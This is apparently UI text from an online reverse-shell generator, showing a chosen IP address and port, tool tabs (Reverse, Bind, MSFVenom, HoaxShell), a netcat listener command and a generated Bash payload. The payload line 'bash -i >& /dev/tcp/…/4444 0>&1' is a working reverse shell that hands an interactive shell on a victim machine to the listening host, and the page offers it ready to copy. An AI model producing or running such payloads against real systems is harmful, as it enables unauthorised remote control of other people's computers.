 IP & Port
IP 172.18.0.2 Port 4444 +1
Listener
Advanced
🚀 nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search...
Show Advanced
Bash -i
Bash 196
🚀 bash -i >& /dev/tcp/172.18.0.2/4444 0>&1